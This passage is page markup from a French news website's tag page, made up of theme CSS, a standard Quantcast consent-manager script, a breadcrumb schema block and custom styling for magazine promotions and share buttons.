.current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#c9002d;--td_slider_text:rgba(201,0,45,0.7);--td_mobile_gradient_one_mob:#c9002d;--td_mobile_gradient_two_mob:#c9002d;--td_mobile_text_active_color:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c9002d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c9002d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c9002d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c9002d}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#c9002d}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#c9002d;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd3333}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd3333}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd3333}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.post blockquote p,.page blockquote p{color:#c9002d}.post .td_quote_box,.page .td_quote_box{border-color:#c9002d}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:13px}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:18px}</style>

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'MbjwmUwWLrfXf', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.causeur.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.causeur.fr/tag/la-voix-de-lenfant",
                    "name": "La Voix de l&#039;enfant"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1000px) {
	.tdc-row {
    width: 1200px;
}
}
#magazin-promo-v2 {
    margin-bottom: 0px;
    background-color: #c9002d;
    padding: 10px 0px;
}
#magazin-promo-v2 h4.block-title-v2 {
    padding-top: 10px;
}
#magazin-promo-v2 h4.block-title-v2 {
    text-align: center;
    margin: 0;
    padding: 0;
}

#magazin-promo-v2 h4 {
    font-family: "Open Sans";
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
#magazin-promo-v2 h4.block-title-v2 span {
    display: block;
    border-top: 2px solid white;
    border-bottom: 2px solid white;
    width: 90%;
    margin: 0 auto 0 5%;
    padding: 10px 0 10px 0;
    color: white;
}
#magazin-promo-v2 h4.block-name-v2 {
    padding-top: 0px;
    font-size: 15px;
    color: white;
}
#magazin-promo-v2 p#calameo {
    display: inline-block;
    padding: 2px 10px;
    background: #c9002d;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0px;
    border: medium none;
}

#magazin-promo-v2 #calameo a {
    color: white;
    display: inline-block;
    padding: 2px 10px;
    background: none;
    color: rgb(255, 255, 255) !important;
    text-decoration: none;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 10px;
    border: solid white;
    width: 100%;
}

.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px !important;
    border-bottom: 2px solid #222;
}
.td-post-featured-image {
    position: relative;
    max-height: 500px;
    overflow: hidden;
}
@media (min-width: 800px){
.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
    position: absolute;
    bottom: -15px;
    right: 16px;
    width: 30%;
    color: white;
    text-shadow: 1px 1px 1px rgb(0, 0, 0);
}
}
@media (min-width: 800px){
.Sidebar-home, .td-main-sidebar {
    width: 27%;
    border-top: 8px solid #c9002d;
    padding: 0px !important;
    margin: 0 0 0px 4.2%;
	margin-top: 20px;
}
}

.single .td-category {
    text-align: center;
	font-size: 14px;
}

.post header .entry-title {
    margin: 20px;
	font-size: 42px;
    font-family: 'Roboto';
    font-weight: 600;
}

header .td-module-meta-info {
    text-align: center;
	font-size: 16px;
}

.td-module-meta-sharing {
	text-align: center;
}

.post header .entry-title {
	text-align: center;
}

.menu-item-148876 > a {
    background: #fb0 !important;
}

.td-header-menu-wrap-full {
    border-top: 1px solid #c9002d;
}

@media (min-width: 800px) {
.vc_widget_sidebar  {
    border-top: 2px solid #c9002d;
	margin-top:24px;
}
}

.td_top_author {
    margin-bottom: 16px;
    border: 5px solid #3b3939;
}

.td_top_authors {
    margin-bottom: 0px !important;
    border: 0px !important;
}

.td_top_authors .item-details {
    margin-left: 95px !important;
    position: relative;
    height: 70px;
    top: 1px;
}
.td_top_authors .td_mod_wrap {
    min-height: 70px;
    padding-top: 2px !important;
    padding-bottom: 2px !important;
    border: 1px solid #fff;
}

.wpb_text_column img {
    margin: 0px;
}
.td_top_authors img {
    position: absolute;
    max-width: 70px;
    margin-left: 12px;
}
#dialog_qiota.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

#dialog_qiotalogout.in{
		display: inherit !important;
		position: fixed;
    top: 0%;
    left: 0%;
    width: 100%;
    z-index: 10000000000;
    background: #00000073;
    bottom: 0;
    overflow-y: auto;
}

.td-module-thumb .subscriber-flag {
    position: absolute;
    z-index: 20;
    top: 0;
    right: 0;
    width: 49px;
    height: 49px;
    background: url('https://www.causeur.fr/wp-content/uploads/2021/04/flag-bg.png') no-repeat 0 0;
}

.td-module-thumb .subscriber-flag .flag-text {
    display: block;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    color: #000000;
    margin: 10px 0 0 12px;
    font-size: 10px !important;
}
.tooltips {
    color: #C9002D;
    position: relative;
    bottom: 1px;
    font-size: .8em;
    line-height: .8em;
    vertical-align: super;
    text-decoration: none;
    cursor: pointer;
}



.author-box-wrap .photo {
    opacity: 0;
    float: left;
    margin-right: 40px;
}

.td-author-page .photo{
    float: left;
    margin-right: 40px;
}

@media (min-width: 800px){
 .menu-item > a > img {
    display: inline-block;
    vertical-align: top;
    max-height: 154px;
    margin: -81px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 123px;
}
}

@media (max-width: 767px)
.tdi_3_13b_rand_style {
    background-color: #ffffff !important;
}

.tdi_7_59e .tdb-mobile-menu-button {
    color: #c9002d;
}

.tdi_13_919 .tdb-header-search-button-mob {
    color: #c9002d;
}

.author-box-wrap .photo {
	opacity: 1 !important;
}

#wpadminbar { display:none !important;}

.tdi_59_f01_rand_style {
    background-color: rgb(255 255 255) !important;
}

.mensuel-magazine-image-top{
vertical-align: top;
    max-height: 154px;
    margin: -100px 0 0 6px;
    border: 1px solid #f5f5f5;
    height: 148px;
		margin-bottom: 0 !important;
	
}

.tdi_63_411 {
	margin-bottom: 0 !important;
}

.header_mag a:hover:after {
	background-color: #dd3333;
content:"";width:100%;height:3px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);
}
.header_mag a{
	
 position: relative;
  display: inline-block;
  padding: 0 14px;
  font-weight: 700;
  font-size: 14px;
  line-height: 48px;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-backface-visibility: hidden;
  color: #000;
  font-family: 'Open Sans', arial, sans-serif;
}

.td-module-comments {
    /* display: none !important; */
}

 .td-author-comments-count {
	 /* display: none !important; */
}

.topright{
	margin:0px;
}
.topright .td_block_wrap{
	margin:0px !important;
}
.topright .td_block_wrap  ul{
	margin:0px !important;
}

.topright .td-fix-index a{
	/*color:white; */
}
.topright .td-fix-index{
		text-align:left;
}

.topright .td-fix-index  p{
    margin:0px !important;
}

.topright .td-fix-index ul li::marker{
	color:#c9002d;
}

.mensuel-home-magazine {
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
}

#block-archive{
    width: 929px;
    margin-top: 20px !important;
    }
.mensuel-liste-magazine{
    display: inline-block;
    width: 21%;
   /* height: 300px;*/
    margin-right: 14px;
    vertical-align: top;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    border: 1px solid #d6d4d4;
    margin-left: 18px;
    background: white;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    cursor: pointer;
}
.mensuel-liste-magazine p.titre{
    font-family: Georgia, serif;
    color: #c9002d;
    font-size: 14px;
    text-align: center
    }
.mensuel-liste-magazine p.mensuel-description{
    min-height: 100px;
    vertical-align: top;
    margin-bottom: 10px;
    display: none

    }
.mensuel-home-magazine{
    display: block;
    width: 900px;
    padding: 10px;
    margin: 10px 0 25px 10px;
    }
#magazine-featured{
    font: 12px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    }
#magazine-featured h3{
    font: 15px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 20px 0 10px 0;
    }
#magazine-featured-listing-header{
    background-color: #eee;
    height: 66px;
    }
#magazine-featured-listing-header h1{
    font: 20px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 10px;
    margin-left:250px
    }
#magazine-featured-listing-header h2{
    font: 18px Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    margin: 0;
    padding-top: 5px;
    margin-left:250px
    }
#mensuel-sommaire {
    display: block;
    margin: 29px 0 0 250px;
    color: #3b3939;
    font: 14px/1.231 Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
    line-height: 15px;
  }
#mensuel-sommaire li{
    line-height: 15px;
}

.magazine-featured-left-block {
    width:250px;
    height:100%;
    float:left;
    margin: -60px 0 0 0;
    padding-right:25px;
}
.magazine-featured-left-block div {
    cursor: pointer;
}
.mobile .magazine-featured-left-block {
    width:60%;
    height:100%;
    float:none;
    margin: 10px auto 0 auto;
    padding:0;
}
.mensuel-home-magazine .magazine-mensuel-cover{
    width: 230px;
    height: 322px;
    border: 1px #eee solid;
    padding-left:10px;
    float:left;
}
.mensuel-home-magazine.mobile .magazine-mensuel-cover{
    width: 100%;
    height: auto;
    border: 1px #eee solid;
    padding: 0;
    margin: auto;
    cursor: pointer;
}

.mensuel-home-magazine p.titre{
    font-family: Georgia, serif;
    font-size: 20px;
    margin: 0;
    }
.mensuel-home-magazine p.mensuel-description{
    font-size: 30px;
    font-family: Georgia, serif;
    color: #c9002d;
    vertical-align: top;
    margin-bottom: 10px;
    display: none;
    }
.button, .button-numero, .mensuel-home-magazine p a.button{
    display: inline-block;
    padding: 8px !important;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 11px !important;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial";
    border-radius: 0px !important
    }
.button-numero-small{
    display: inline-block;
    padding: 6px;
    background-color: #c9002d;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    font-size: 11px;
    background: transparent linear-gradient(#c9002d, #9c0606) repeat scroll 0% 0%;
    font-family: "arial"
    }
.button-numero.numeric{

    position: relative;
    top: 12px;
    background: transparent linear-gradient(#4685c0, #356796) repeat scroll 0% 0%;

    }
.button-numero.paper,
.button-numero.identifier{
    position: relative;
    top: 12px;
    margin-right: 14px;
    }
a.line_c{
    padding: 19px 10px 20px 10px !important;
    background: #fb0 none repeat scroll 0% 0% ! important;
    color: black ! important;
    margin: 6px 10px 0 10px;
    }
.button-numero.numeric a.line_a,
.button-numero.identifier a.line_a,
.button-numero.paper a.line_a{
    /*border-bottom: 1px solid white;
    float: left; color: white;
    text-align: center;
    text-transform: initial;
    padding-bottom: 2px;
    font-size: 14.9px;
    font-weight: initial;*/
    display: block;
    font-weight: normal;
    font-size: 14px;
    line-height: 1em;
    color: #fff;
    text-transform: none;
    padding-bottom: 4px;
    border-bottom: 1px solid #fff;
    margin: 0 0 4px;
    }
.button-numero.numeric a.line_b,
.button-numero.identifier a.line_b,
.button-numero.paper a.line_b{
    display: block;
    font-size: 13px;
    line-height: 1em;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    }
.centrage-boutons{
    text-align: center;
    position: absolute;
    top: 304px;
    width: 100%;
    font-family: "arial";
    }
#magazine-40813{
    display: none;
    }
.mensuel-liste-magazine img{
    width: 100% !important;
    height: auto !important
    }
#hover-loupe{
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0;
    }
#hover-loupe:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    width: 100%;
    height: 266px;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }
#hover-loupe-big{
    width: 211px;
    height: 296px;
    position: absolute;
    opacity: 0;
    }
#hover-loupe-big:hover{
    background-image: url("https://www.causeur.fr/wp-content/uploads/2021/04/hover-loupe.jpg");
    opacity: 0.8;
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
    }

/* newspaper */
.highlighted {
    padding: 0 15px 0 0;
    width: 75%;
}
.highlighted-image .image-wrapper img {
    display: block;
    width: 100%;
    height: auto;
}
.highlighted-name {
    padding: 0 20px 10px;
    margin: 0 0 20px;
    background: #f6f6f6;
    text-align: center;
}
.highlighted-name h1 {
    font-size: 24px;
    line-height: 2em;
    font-weight: 700;
    color: #282828;
    margin: 0px;
}
.highlighted-name h2 {
    font-size: 16px;
    line-height: 1em;
    font-style: italic;
    color: #777;
    margin: 0px;
}
.highlighted-name span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
}
.highlighted-price {
    display: inline-block;
    padding: 0 15px;
    width: 200px;
}
.highlighted-price-wrapper {
    margin: 0 -15px 25px;
    text-align: center;
}
.highlighted-price-wrapper:before,
.highlighted-price-wrapper:after {
    clear: both;
    content: " ";
    display: table;
}
.highlighted-price .price {
    display: block;
    line-height: 1.9em;
    font-size: 20px;
    font-weight: 700;
    text-align: center;
    color: #000;
}
.highlighted-price .ajax_add_to_cart_button {
    display: block;
    margin: auto;
    width: 170px;
    height: auto;
    text-align: center;
    line-height: 30px;
    font-size: 17px;
    position: relative;
    max-width: 100%;
    color: #fff;
}
.highlighted-price .ajax_add_to_cart_button span {
    display: inline-block;
    line-height: 1em;
    vertical-align: middle;
    font-weight: 700;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
}
.highlighted-price .ajax_add_to_cart_button span:first-child {
    font-weight: 400;
}
.highlighted-price .ajax_add_to_cart_button:before {
    display: block;
    position: absolute;
    margin: auto;
    top: 50%;
    right: 5px;
    left: 5px;
    content: "";
    background: #fff;
    height: 1px;
}
.highlighted-price.real-price .ajax_add_to_cart_button {
    background: #c9002d;
    /* Old browsers */
    background: -moz-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #c9002d 0%, #a00024 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #c9002d 0%, #a00024 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-price.virtual-price .ajax_add_to_cart_button {
    background: #376a9a;
    /* Old browsers */
    background: -moz-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #376a9a 0%, #2c557c 100%);
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #376a9a 0%, #2c557c 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
.highlighted-description {
    font-size: 13px;
    line-height: 1.3em;
    margin: 0 0 32px;
    text-align: left;
    overflow: hidden;
    max-height: 14.3em;
}
.highlighted-description a {
    text-align: left !important;
    color: #c9002d;
}
.modal-box .highlighted {
    width: 100%;
}

div.addthis-smartlayers,
div.atss{
    visibility: hidden;
    }
.addthis_sharing_toolbox .at-icon-wrapper .at-icon{
    height: 28px !important;
    width: 28px !important;
    }
.addthis_sharing_toolbox .at-icon-wrapper{

    background-size: 28px auto !important;
    height: 28px !important;
    line-height: 28px !important;
    width: 28px !important;
    }
ul.sub{
    overflow: hidden;
    position: absolute;
    background-color: black;
    margin-left: -32px;
    min-width: 156px;

    }
ul.sub li{
    text-wrap: none;
    font-size: 12px;
    text-align: left;
    padding-left: 24px;
    }


/* social btn */
.social-share {
    text-align: center;
}
.social-share ul {
    display: inline-block;
    margin: 8px -4px;
}
.social-share ul li {
    display: block;
    padding: 0 4px;
    float: left;
    line-height: 24px;
    margin-left: 0px;
}
.social-share ul li > a,
.social-share ul li button {
    display: block;
    width: 30px;
    height: 30px;
    position: relative;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.highlighted-image.mdl .social-share ul li > a,
.highlighted-image.mdl .social-share ul li button {
    width: 29px;
    height: 29px;
}
.social-share ul li > a span,
.social-share ul li button span {
    display: block;
    overflow: hidden;
    text-indent: -999px;
}
.social-share ul li > a:before,
.social-share ul li button:before {
    display: block;
    position: absolute;
    text-align: center;
    font-family: "FontAwesome";
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 0;
